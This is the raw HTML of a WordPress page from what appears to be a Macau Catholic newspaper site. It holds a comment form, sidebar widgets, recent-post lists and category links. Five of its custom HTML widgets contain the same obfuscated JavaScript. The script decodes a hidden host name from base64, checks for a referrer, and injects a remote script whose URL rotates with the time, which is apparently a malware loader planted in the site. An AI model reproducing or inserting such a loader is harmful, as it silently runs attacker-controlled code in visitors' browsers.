<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/dia-dos-avos-26-de-julho/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16575' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://www.oclarim.com.mo/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://www.oclarim.com.mo/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td>29</td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/30/" aria-label="Posts published on January 30, 2026">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,058)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,615)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,139)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,527)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
